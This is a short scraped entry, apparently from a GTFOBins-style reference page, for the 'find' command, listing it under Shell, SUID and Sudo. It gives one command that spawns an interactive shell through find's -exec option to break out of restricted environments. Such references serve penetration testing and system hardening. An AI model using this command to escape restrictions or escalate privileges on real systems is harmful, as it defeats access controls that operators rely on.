 .. / find Star 7,085
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit